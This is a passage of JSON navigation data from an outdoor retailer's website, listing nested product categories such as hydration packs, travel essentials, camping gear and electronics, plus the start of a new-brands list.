Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New 